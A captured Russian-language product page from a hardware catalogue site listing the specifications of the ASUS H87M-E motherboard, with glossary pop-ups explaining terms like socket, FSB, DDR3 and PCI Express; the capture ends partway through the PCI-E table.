

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://findhard.ru/motherboards/model?id=34&m=asus-h87m-e
body_size: 27699
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <!--
    mail Html.Raw(ViewBag.GoogleAsyncMainCode)
        -->

    <title>Характеристики материнской платы ASUS H87M-E</title>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta name="author" content="thedriveee" />
    <meta name="rights" content="thedriveee@yandex.ru" />
    <link href="/Content/Css/Main.css" type="text/css" rel="stylesheet" />
    <link rel="icon" type="image/x-icon" href="/favicon.ico" />
    <script src="/Content/Scripts/jquery-all.js"></script>
    <script src='/Content/Scripts/Main.js' async> </script>
    <!--
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({
            google_ad_client: "ca-pub-5349235933163193",
            enable_page_level_ads: true
        });
    </script>
        -->
    <!-- Yandex.RTB -->
    <script>window.yaContextCb=window.yaContextCb||[]</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
    <!-- Yandex.RTB - end -->


</head>
<body>
    <div id="firstDBConnection"></div>
    <div id="wrapper">
        <div id="languageContainer">
            <a href="/motherboards/model?id=34&amp;m=asus-h87m-e"><img src="/Content/Images/Russian.gif" alt="русский язык" title="русский язык"/></a>
            <a href="/en/motherboards/model?id=34&amp;m=asus-h87m-e"><img src="/Content/Images/English.gif" alt="English" title="English"/></a>
            <span>Language/Язык: </span>
        </div>
        <div id="header">
            <div id="logo">
                <a rel="nofollow" href="/" title="На главную"></a>
            </div><!--logo-end-->
            <div id ="topAdContainer">
                <div id="topAd">
                    <!--
                    mail Html.Raw(ViewBag.TopAd)
                    -->
                    <!-- Yandex.RTB R-A-1585526-1 -->
                    <div id="yandex_rtb_R-A-1585526-1"></div>
                    <script>
                        window.yaContextCb.push(() => {
                            Ya.Context.AdvManager.render({
                                "blockId": "R-A-1585526-1",
                                "renderTo": "yandex_rtb_R-A-1585526-1"
                            })
                        })
                    </script>
                </div><!--headerAdContainer-end-->
            </div>
        </div><!--header-end-->
		<div id='mobileToggle' style="display: none;">
			<div id='mobileToggleIn'></div>
		</div>
        <div id='mainSearchBox'>
            <div>
                <form action="">
                    <div id="mainSerchBoxTextInputAreaContainer"><input autocomplete="off" id="mainSerchBoxTextInputArea" type="text" /></div>
                    <div id="mainSerchBoxSubmitButtonContainer"><input id="mainSerchBoxSubmitButton" type="submit" value="Поиск" /></div>
                </form>
            </div>
        </div>
        <div id="mainSearchBoxDropDownSerp"></div>
        <div id="mainMenu">
            <a href="/selectbyparams">Подобрать комплектующие по параметрам</a>
<a href="/checkcompatibility">Проверка совместимости комплектующих</a>

        </div>
        <div id="mobileSerch"></div>
        <div id="mainBox">
            <div id="main">
                <div id="contentBox">
                    <div id="content">
                        <div id="articleBox">
                            <div id="article">
                                <!-- Yandex.RTB R-A-1585526-5 -->
                                <div id="yandex_rtb_R-A-1585526-5"></div>
                                <script>
                                window.yaContextCb.push(()=>{
                                    Ya.Context.AdvManager.render({
                                        renderTo: 'yandex_rtb_R-A-1585526-5',
                                        blockId: 'R-A-1585526-5'
                                    })
                                })</script>

                            <br />
                                

<h1>Характеристики материнской платы ASUS H87M-E</h1>

<div id='charsPrev'>
<table class='charsPrevTable'>
<tr>
<td class='firstTd'>
<img class='serpcolImg' src='/Content/Images/MB/SmallImg/asus-h87m-e/asus-h87m-e.jpg' /></td>
<td class='secondTd'>
<p>Средняя цена по России, руб: 9&nbsp;600</p>
<p>Популярность: 0.0/10</p>
</td>
</tr>
</table>
</div>

<div id='modelContexMenu'><a href='/checkcompatibility/part?partType=MotherBoards&id=34&model=asus-h87m-e'>Проверить на совместимость</a></div><div id='modelChars'>
<div class='chapterDiv' id='GeneralMenu'>
<h2 class= 'GeneralMenu'>Общие характеристики</h2>
<div class='chapterDivIn' id='GeneralMenuIn'>
<table class='modelTable'>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Производитель</span><img alt='Что это?' title='Что это?' class='descImg ManufacturerDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv ManufacturerDescriptionDiv' ><div class='descDivTitle'>Производитель</div>
<p>Фирма, которая произвела данную материнскую плату.</p><div class='descDivCross ManufacturerDescriptionDivCross' >X</div>
</div>
</td><td>ASUS</td></tr>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Форм-фактор</span><img alt='Что это?' title='Что это?' class='descImg FormFactorDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv FormFactorDescriptionDiv' ><div class='descDivTitle'>Форм-фактор</div>
<p><b>Форм-фактор</b> – это стандарт, который определяет габаритные размеры устройства. Наиболее распространенными форм-факторами настольных ПК, которые совместимы почти со всеми современными корпусами являются <b>ATX</b> и <b>micro-ATX</b>.</p><div class='descDivCross FormFactorDescriptionDivCross' >X</div>
</div>
</td><td>microATX</td></tr>
</table>
</div>
</div>
<div class='chapterDiv' id='ProcessorMenu'>
<h2 class= 'ProcessorMenu'>Процессор</h2>
<div class='chapterDivIn' id='ProcessorMenuIn'>
<table class='modelTable'>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Производитель процессора</span><img alt='Что это?' title='Что это?' class='descImg CPUManufacturerDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv CPUManufacturerDescriptionDiv' ><div class='descDivTitle'>Производитель процессора</div>
<p>На данный момент основными производителями процессоров являются <b>Intel</b> и <b>AMD</b>.</p><div class='descDivCross CPUManufacturerDescriptionDivCross' >X</div>
</div>
</td><td>Intel</td></tr>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Сокет</span><img alt='Что это?' title='Что это?' class='descImg SocketDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv SocketDescriptionDiv' ><div class='descDivTitle'>Сокет</div>
<p><b>Сокет</b> (от англ. <em>socket</em>— разъем) – разъем, предназначенный для процессора. Наличие одинаковых сокетов на процессоре и материнской плате является основным, но не единственным критерием их совместимости.</p><div class='descDivCross SocketDescriptionDivCross' >X</div>
</div>
</td><td>LGA1150</td></tr>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Количество сокетов</span><img alt='Что это?' title='Что это?' class='descImg SocketCountDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv SocketCountDescriptionDiv' ><div class='descDivTitle'>Количество сокетов</div>
<p>Материнские платы для домашних ПК, как правило, имеют только 1 сокет. Наличие двух и более сокетов в большинстве случаев является признаком высокопроизводительной серверной материнской платы.</p><div class='descDivCross SocketCountDescriptionDivCross' >X</div>
</div>
</td><td>1</td></tr>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Наличие встроенного процессора</span><img alt='Что это?' title='Что это?' class='descImg EmbeddedProcessorDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv EmbeddedProcessorDescriptionDiv' ><div class='descDivTitle'>Наличие встроенного процессора</div>
<p>Некоторые материнские платы сразу имеют встроенный процессор. Это позволяет избавиться от проблем совместимости.</p><div class='descDivCross EmbeddedProcessorDescriptionDivCross' >X</div>
</div>
</td><td>нет</td></tr>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Название встроенного процессора</span><img alt='Что это?' title='Что это?' class='descImg EmbeddedProcessorNameDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv EmbeddedProcessorNameDescriptionDiv' ><div class='descDivTitle'>Название встроенного процессора</div>
<p></p><div class='descDivCross EmbeddedProcessorNameDescriptionDivCross' >X</div>
</div>
</td><td>-</td></tr>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Максимальная частота шины FSB, МГц</span><img alt='Что это?' title='Что это?' class='descImg MaxFSBFrequencyDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv MaxFSBFrequencyDescriptionDiv' ><div class='descDivTitle'>Максимальная частота шины FSB, МГц</div>

<p><b>FSB (Front Side Bus)</b> – системная шина (интерфейс передачи данных), соединяющая процессор и материнскую плату, а точнее ее «северный мост». Чем выше частота FSB, тем быстрее  данные передаются от процессора к материнской плате. Для совместимости с процессором материнская плата должна поддерживать его частоту FSB, то есть частота FSB процессора должна быть не меньше минимальной частоты, которую поддерживает материнская плата и не больше максимальной.</p>

<p>Почти все современные материнские платы поддерживают процессоры, сокет которых совпадает с сокетом материнской платы (поэтому частота FSB часто не указывается). Данная проблема совместимости наблюдается, как правило, только на старых материнских платах (с сокетами S478 и т.д). </p>
<div class='descDivCross MaxFSBFrequencyDescriptionDivCross' >X</div>
</div>
</td><td>не указана</td></tr>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Минимальная частота шины FSB, МГц</span><img alt='Что это?' title='Что это?' class='descImg MinFSBFrequencyDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv MinFSBFrequencyDescriptionDiv' ><div class='descDivTitle'>Минимальная частота шины FSB, МГц</div>

<p><b>FSB (Front Side Bus)</b> – системная шина (интерфейс передачи данных), соединяющая процессор и материнскую плату, а точнее ее «северный мост». Чем выше частота FSB, тем быстрее  данные передаются от процессора к материнской плате. Для совместимости с процессором материнская плата должна поддерживать его частоту FSB, то есть частота FSB процессора должна быть не меньше минимальной частоты, которую поддерживает материнская плата и не больше максимальной.</p>

<p>Почти все современные материнские платы поддерживают процессоры, сокет которых совпадает с сокетом материнской платы (поэтому частота FSB часто не указывается). Данная проблема совместимости наблюдается, как правило, только на старых материнских платах (с сокетами S478 и т.д). </p>
<div class='descDivCross MinFSBFrequencyDescriptionDivCross' >X</div>
</div>
</td><td>не указана</td></tr>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Поддержка Hyper-Threading</span><img alt='Что это?' title='Что это?' class='descImg HyperThreadingDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv HyperThreadingDescriptionDiv' ><div class='descDivTitle'>Поддержка Hyper-Threading</div>
<p>При наличии технологии Hyper-Threading процессор способен выполнять дополнительный поток задач (на каждое ядро). Это дает преимущество в производительности перед процессорами, в которых данная технология не реализована. Но процессоры с большим количеством ядер, как правило, являются более производительными. </p><div class='descDivCross HyperThreadingDescriptionDivCross' >X</div>
</div>
</td><td>есть</td></tr>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Поддержка многоядерных процессоров</span><img alt='Что это?' title='Что это?' class='descImg MulticoreSupportDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv MulticoreSupportDescriptionDiv' ><div class='descDivTitle'>Поддержка многоядерных процессоров</div>
<p></p><div class='descDivCross MulticoreSupportDescriptionDivCross' >X</div>
</div>
</td><td>есть</td></tr>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Поддерживаемые процессоры</span><img alt='Что это?' title='Что это?' class='descImg ProcessorSupportDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv ProcessorSupportDescriptionDiv' ><div class='descDivTitle'>Поддерживаемые процессоры</div>
<p></p><div class='descDivCross ProcessorSupportDescriptionDivCross' >X</div>
</div>
</td><td>Intel Core i7/Core i5/Core i3/Pentium/Celeron</td></tr>
</table>
</div>
</div>
<div class='chapterDiv' id='ChipsetMenu'>
<h2 class= 'ChipsetMenu'>Чипсет</h2>
<div class='chapterDivIn' id='ChipsetMenuIn'>
<table class='modelTable'>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Производитель чипсета материнской платы</span><img alt='Что это?' title='Что это?' class='descImg ChipsetManufacturerDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv ChipsetManufacturerDescriptionDiv' ><div class='descDivTitle'>Производитель чипсета материнской платы</div>
<p>Чипсет (chipset) – набор микросхем, осуществляющих контроль и управление всеми узлами материнской платы. </p><div class='descDivCross ChipsetManufacturerDescriptionDivCross' >X</div>
</div>
</td><td>Intel</td></tr>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Модель чипсета материнской платы</span><img alt='Что это?' title='Что это?' class='descImg ChipsetNameDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv ChipsetNameDescriptionDiv' ><div class='descDivTitle'>Модель чипсета материнской платы</div>
<p>Чипсет (chipset) – набор микросхем, осуществляющих контроль и управление всеми узлами материнской платы. </p><div class='descDivCross ChipsetNameDescriptionDivCross' >X</div>
</div>
</td><td>Intel H87</td></tr>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Поддержка технологии Intel vPro</span><img alt='Что это?' title='Что это?' class='descImg IntelvProDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv IntelvProDescriptionDiv' ><div class='descDivTitle'>Поддержка технологии Intel vPro</div>
<p>Данная технология позволяет удаленно управлять компьютером, что позволит предоставить к нему доступ специалисту, который сможет выполнить настройку и устранить неполадки. Также у технологии  есть и другие возможности.</p><div class='descDivCross IntelvProDescriptionDivCross' >X</div>
</div>
</td><td>нет</td></tr>
</table>
</div>
</div>
<div class='chapterDiv' id='BIOSMenu'>
<h2 class= 'BIOSMenu'>BIOS/EFI</h2>
<div class='chapterDivIn' id='BIOSMenuIn'>
<table class='modelTable'>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Поизводитель BIOS</span><img alt='Что это?' title='Что это?' class='descImg BIOSManufacturerDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv BIOSManufacturerDescriptionDiv' ><div class='descDivTitle'>Поизводитель BIOS</div>
<p><b>BIOS </b>(<b>Basic Input-Output System</b> - «базовая система ввода-вывода») – записанная на микросхеме программа, которая выполняется перед запуском операционной системы. В большинстве случаев, выглядит как синий экран с белыми символами. Может использоваться для «разгона» аппаратного обеспечения.</p><div class='descDivCross BIOSManufacturerDescriptionDivCross' >X</div>
</div>
</td><td>AMI</td></tr>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Возможность восстановления BIOS</span><img alt='Что это?' title='Что это?' class='descImg BIOSRecoveryDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv BIOSRecoveryDescriptionDiv' ><div class='descDivTitle'>Возможность восстановления BIOS</div>
<p>Иногда при сбоях электроэнергии, неправильной «перепрошивке» BIOS или по каким-либо иным причинам выход в BIOS, а, следовательно, и запуск ПК становятся невозможными. Для этого на некоторых материнских платах предусмотрена возможность восстановления BIOS, обычно с дополнительной микросхемы, которая сразу встроена в материнскую плату. </p><div class='descDivCross BIOSRecoveryDescriptionDivCross' >X</div>
</div>
</td><td>нет</td></tr>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Поддержка EFI (UEFI)</span><img alt='Что это?' title='Что это?' class='descImg EFISupportDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv EFISupportDescriptionDiv' ><div class='descDivTitle'>Поддержка EFI (UEFI)</div>
<p><b>EFI</b> (Extensible Firmware Interface - «Расширяемый интерфейс прошивки») – аналог BIOS с более продвинутым графическим интерфейсом. В последствии он изменил название на Unified Extensible Firmware Interface (<b>UEFI</b>).</p><div class='descDivCross EFISupportDescriptionDivCross' >X</div>
</div>
</td><td>есть</td></tr>
</table>
</div>
</div>
<div class='chapterDiv' id='RAMMenu'>
<h2 class= 'RAMMenu'>Оперативная память</h2>
<div class='chapterDivIn' id='RAMMenuIn'>
<table class='modelTable'>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Количество слотов оперативной памяти</span><img alt='Что это?' title='Что это?' class='descImg RAMSlotCountDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv RAMSlotCountDescriptionDiv' ><div class='descDivTitle'>Количество слотов оперативной памяти</div>
<div class='descDivCross RAMSlotCountDescriptionDivCross' >X</div>
</div>
</td><td>4</td></tr>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Тип оперативной памяти</span><img alt='Что это?' title='Что это?' class='descImg RAMTypeDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv RAMTypeDescriptionDiv' ><div class='descDivTitle'>Тип оперативной памяти</div>


<p><b>DDR</b> или <b>DDR SDRAM</b> (Double Data Rate - удвоенная скорость передачи данных) – тип оперативной памяти, пришедший на смену <b>SDRAM</b> (Synchronous Dynamic Random Access Memory — синхронная динамическая память с произвольным доступом). Сейчас память <b>SDRAM</b> считается сильно устаревшей. </p>

<p>Совместимость между различными представителями DDR (DDR, DDR2, DDR3, DDR4) отсутствует. </p>

<p>На сегодняшний день самым распространенным типом оперативной памяти для ПК является представитель третьего поколения DDR - <b>DDR3 DIMM</b>. </p>

<p>На смену DDR3 постепенно приходят модули памяти <b>DDR4</b>, но большого распространения они пока не получили из-за высокой стоимости самих планок памяти и материнских плат для них. Скорость передачи данных у модулей памяти DDR4 в два раза выше чем у DDR3. </p>

<p><b>DIMM</b> (Dual In-line Memory Module, двухсторонний модуль памяти) – форм-фактор модуля памяти, пришедший на смену <b>SIMM</b> (Single In-line Memory Module, односторонний модуль памяти). Основным преимуществом является ускорение передачи данных. DIMM также имеет функцию обнаружения и исправления ошибок, что обеспечивает более надежную передачу данных.</p>

<p><b>DDR DIMM</b>- самый первый вид оперативной памяти с удвоенной скоростью передачи данных. Данная технология является устаревшей.</p>

<p><b>DDR2 DIMM</b> - следующее поколение оперативной памяти типа DDR. Может работать на более высокой частоте по сравнению с первой версией DDR.</p>

<p><b>DDR3 DIMM</b> - следующее поколение после DDR. На данный момент DDR3 является самым распространенным типом оперативной памяти для настольных ПК. Основное отличие от DDR2 – повышенная пропускная способность. </p>

<p><b>DDR2/DDR3 DIMM</b>, <b>DDR/DDR2 DIMM</b>. Некоторые материнские платы могут поддерживать сразу 2 различных типа памяти, это позволяет использовать старые модули оперативной памяти.</p>

<p><b>DDR3L</b> - DDR3 с пониженным энергопотреблением (1,35В, вместо 1,5 у стандартных). Совместима с DDR3.</p>

<p><b>SO-DIMM</b> - форм-фактор памяти, используемый в портативных устройствах.</p>

<p><b>DDR2 FB-DIMM</b> (Fully Buffered DIMM, полностью буферизованный DIMM) – серверная оперативная память. Обеспечивает повышенную скорость и точность передачи данных. Несовместимы с обычными небуферизованными модулями памяти DDR2 DIMM. </p>
<div class='descDivCross RAMTypeDescriptionDivCross' >X</div>
</div>
</td><td>DDR3 DIMM</td></tr>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Максимальная частота оперативной памяти, МГц</span><img alt='Что это?' title='Что это?' class='descImg MaxRAMFrequencyDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv MaxRAMFrequencyDescriptionDiv' ><div class='descDivTitle'>Максимальная частота оперативной памяти, МГц</div>
<p>Максимальная частота оперативной памяти, которую поддерживает материнская плата.</p><div class='descDivCross MaxRAMFrequencyDescriptionDivCross' >X</div>
</div>
</td><td>1600</td></tr>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Минимальная частота оперативной памяти, МГц</span><img alt='Что это?' title='Что это?' class='descImg MinRAMFrequencyDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv MinRAMFrequencyDescriptionDiv' ><div class='descDivTitle'>Минимальная частота оперативной памяти, МГц</div>
<p>Минимальная частота оперативной памяти, которую поддерживает материнская плата.</p><div class='descDivCross MinRAMFrequencyDescriptionDivCross' >X</div>
</div>
</td><td>1066</td></tr>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Поддержка двухканального режима оперативной памяти</span><img alt='Что это?' title='Что это?' class='descImg DualChannelModeDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv DualChannelModeDescriptionDiv' ><div class='descDivTitle'>Поддержка двухканального режима оперативной памяти</div>
<p>Позволяет ускорить доступ к данным при установке двух планок оперативной памяти. Чтобы двухканальный режим заработал необходимо установить их в специальные слоты. Более того, как правило, планки памяти должны быть абсолютно идентичными. Прирост производительности зависит от типа выполняемых задач и составляет от 10 до 80% по сравнению с материнскими платами без поддержки двухканального режима памяти.</p><div class='descDivCross DualChannelModeDescriptionDivCross' >X</div>
</div>
</td><td>есть</td></tr>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Поддержка трехканального режима оперативной памяти</span><img alt='Что это?' title='Что это?' class='descImg TripleChannelModeDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv TripleChannelModeDescriptionDiv' ><div class='descDivTitle'>Поддержка трехканального режима оперативной памяти</div>
<p>Аналогично двухканальному режиму, только для 3-х планок оперативной памяти.</p><div class='descDivCross TripleChannelModeDescriptionDivCross' >X</div>
</div>
</td><td>нет</td></tr>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Поддержка четырехканального режима оперативной памяти</span><img alt='Что это?' title='Что это?' class='descImg QuadChannelModeDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv QuadChannelModeDescriptionDiv' ><div class='descDivTitle'>Поддержка четырехканального режима оперативной памяти</div>
<p>Аналогично двухканальному режиму, только для 4-х планок оперативной памяти.</p><div class='descDivCross QuadChannelModeDescriptionDivCross' >X</div>
</div>
</td><td>нет</td></tr>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Максимальный объем оперативной памяти, Гб</span><img alt='Что это?' title='Что это?' class='descImg MaxRAMVolumeDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv MaxRAMVolumeDescriptionDiv' ><div class='descDivTitle'>Максимальный объем оперативной памяти, Гб</div>
<div class='descDivCross MaxRAMVolumeDescriptionDivCross' >X</div>
</div>
</td><td>32</td></tr>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Поддержка ECC</span><img alt='Что это?' title='Что это?' class='descImg ECCSupportDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv ECCSupportDescriptionDiv' ><div class='descDivTitle'>Поддержка ECC</div>
<p><b>ECC</b> (error-correcting code - код коррекции ошибок). Данная оперативная память может исправлять некоторые ошибки, возникающие при сбоях. Как правило, устанавливается на серверах (эффект заметен только при больших нагрузках на оперативную память).</p><div class='descDivCross ECCSupportDescriptionDivCross' >X</div>
</div>
</td><td>Нет</td></tr>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Максимальный объем ECC памяти, Гб</span><img alt='Что это?' title='Что это?' class='descImg MaxECCVolumeDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv MaxECCVolumeDescriptionDiv' ><div class='descDivTitle'>Максимальный объем ECC памяти, Гб</div>
<div class='descDivCross MaxECCVolumeDescriptionDivCross' >X</div>
</div>
</td><td>0</td></tr>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Поддержка Регистровой (Буфферизованной) памяти</span><img alt='Что это?' title='Что это?' class='descImg IsRegistredDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv IsRegistredDescriptionDiv' ><div class='descDivTitle'>Поддержка Регистровой (Буфферизованной) памяти</div>
<p>Регистровая (буферизованная) оперативная память содержит буфер, который является временным хранилищем данных. Данному виду памяти необходим 1 дополнительный такт на запись данных во временный буфер. Благодаря ему уменьшается вероятность потери данных, но при этом незначительно снижается быстродействие.</p>

<p>Буферизованная оперативная память  имеет более высокую стоимость и используется преимущественно на серверах.</p><div class='descDivCross IsRegistredDescriptionDivCross' >X</div>
</div>
</td><td>нет</td></tr>
</table>
</div>
</div>
<div class='chapterDiv' id='PCIMenu'>
<h2 class= 'PCIMenu'>PCI/Видеокарта</h2>
<div class='chapterDivIn' id='PCIMenuIn'>
<table class='modelTable'>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Поддержка AGP</span><img alt='Что это?' title='Что это?' class='descImg AGPSupportDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv AGPSupportDescriptionDiv' ><div class='descDivTitle'>Поддержка AGP</div>
<p><b>AGP</b> (Accelerated Graphics Port - ускоренный графический порт) используется для установки видеокарт. На данный момент сильно устарел.</p><div class='descDivCross AGPSupportDescriptionDivCross' >X</div>
</div>
</td><td>нет</td></tr>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Количество слотов PCI-Eх16</span><img alt='Что это?' title='Что это?' class='descImg PCIEx16CountDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv PCIEx16CountDescriptionDiv' ><div class='descDivTitle'>Количество слотов PCI-Eх16</div>
<p>PCI Express (также обозначается как PCIe или PCI-E) — высокоскоростной интерфейс, пришедший на смену AGP, который используют, в основном, для подключения видеокарт. Совместим с PCI-E x8, x4 и т.д., но несовместим с AGP!</p><div class='descDivCross PCIEx16CountDescriptionDivCross' >X</div>
</div>
</td><td>1</td></tr>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Поддержка SLI/CrossFire</span><img alt='Что это?' title='Что это?' class='descImg SLICrossfireDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv SLICrossfireDescriptionDiv' ><div class='descDivTitle'>Поддержка SLI/CrossFire</div>
<p><b>SLI</b> и <b>CrossFire</b> – это технологии, которые позволяют устанавливать одновременно несколько видеокарт. Это приводит к увеличению производительности (как правило, на современных устройствах при правильном подключении прирост производительности составляет около 90-95%).</p><p><b>SLI</b> – технология для объединения видеокарт семейства <b>NVIDIA</b>, <b>CrossFire</b> - семейства <b>ATI</b>.</p><p><b>CrossFire X</b> – последняя версия CrossFire.</p><p><b>Hybrid технологии</b> позволяют объединять производительность видеокарты встроенной в материнскую плату с дискретной.</p><div class='descDivCross SLICrossfireDescriptionDivCross' >X</div>
</div>
</td><td>нет</td></tr>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Поддержка PCI Express 2.0</span><img alt='Что это?' title='Что это?' class='descImg PCIE2SupportDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv PCIE2SupportDescriptionDiv' ><div class='descDivTitle'>Поддержка PCI Express 2.0</div>
<p>Вторая версия шины <b>PCI-Express</b> с пропускной способностью до <b>2,5 Гбит/с</b>.</p><div class='descDivCross PCIE2SupportDescriptionDivCross' >X</div>
</div>
</td><td>есть</td></tr>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Поддержка PCI Express 3.0</span><img alt='Что это?' title='Что это?' class='descImg PCIE3SupportDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv PCIE3SupportDescriptionDiv' ><div class='descDivTitle'>Поддержка PCI Express 3.0</div>
<p>Последняя на данный момент версия шины <b>PCI-Express</b> с пропускной способностью до <b>8 Гбит/с</b>.</p><div class='descDivCross PCIE3SupportDescriptionDivCross' >X</div>
</div>
</td><td>есть</td></tr>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Тип двухканального режима PCI-E</span><img alt='Что это?' title='Что это?' class='descImg PCIEDualChannelModeDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv PCIEDualChannelModeDescriptionDiv' ><div class='descDivTitle'>Тип двухканального режима PCI-E</div>
<div class='descDivCross PCIEDualChannelModeDescriptionDivCross' >X</div>
</div>
</td><td>Не поддерживается</td></tr>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Тип трехканального режима PCI-E</span><img alt='Что это?' title='Что это?' class='descImg PCIETripleChannelModeDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv PCIETripleChannelModeDescriptionDiv' ><div class='descDivTitle'>Тип трехканального режима PCI-E</div>
